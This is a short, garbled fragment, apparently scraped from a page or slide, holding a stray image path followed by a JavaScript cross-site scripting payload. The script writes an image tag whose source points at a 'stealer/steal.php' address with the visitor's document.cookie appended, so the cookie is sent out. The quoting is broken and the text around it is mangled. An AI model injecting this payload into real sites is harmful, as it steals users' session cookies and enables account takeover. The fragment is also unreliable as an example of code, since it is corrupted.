 䌍ǱIȡcookie
<script>
document.write('<img
src=/OuOwwwwww/talk2015/"http:/localhost/2015/stealer/steal.php?a=& +
encodeURI(document.cookie) + '"/>')
</script>
 